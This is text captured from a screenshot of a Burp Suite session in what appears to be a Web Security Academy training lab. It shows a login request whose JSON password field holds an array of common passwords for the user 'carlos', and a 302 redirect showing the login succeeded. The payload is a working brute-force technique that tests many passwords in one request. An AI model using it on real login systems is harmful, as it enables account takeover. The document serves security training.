 Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a0900390389a95183d2faf400a40069.web-security-academy.net
3 Cookie: session=8OOYbJrF9RpLbBgv7o3pKdLoIuBx0xqq
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a0900390389a95183d2faf400a40069 in
9 Content-Type: application/json
10 Content-Length: 1589
11 Origin: https://0a0900390389a95183d2faf400a40069.
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"username":"carlos",
"password":[
18 "123456",
19 "password",
20 "12345678",
21 "qwerty",
22 "123456789",
23 "12345",
24 "1234",
25 "111111",
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Show response in browser
Request in browser >
Engagement tools >
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=61mjwdDXwq89jng
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7